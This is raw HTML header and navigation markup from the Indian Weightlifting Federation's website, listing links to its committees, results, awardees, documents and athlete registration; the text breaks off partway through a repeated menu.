	<body data-rsssl=1 class="product-template-default single single-product postid-15721 wp-embed-responsive theme-eventchamp woocommerce woocommerce-page woocommerce-no-js mega-menu-mainmenu eventchamp-theme wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	<div class="upload__csv">
			</div>
		
		  
		  		  <div class='Header_mid'>INDIAN WEIGHTLIFTING FEDERATION</div>
		  <div class="gt-site-wrapper off">
		  <header class="gt-mobile-header"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset=""ArrayArray /></a></div><div class="gt-menu-icon"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 344.339 344.339" xml:space="preserve"> <g> <g> <g> <rect y="46.06" width="344.339" height="29.52"/> </g> <g> <rect y="156.506" width="344.339" height="29.52"/> </g> <g> <rect y="268.748" width="344.339" height="29.531"/> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div></div></header><div class="gt-mobile-background"></div><div class="gt-mobile-menu scrollbar-outer"><div class="gt-top"><div class="gt-inner"><div class="gt-menu-icon"><svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div></div><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav></div><div class="gt-bottom"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div>

		  <header class="gt-header gt-style-3"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset="" height="px" width="px" /></a></div><div class="gt-content"><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
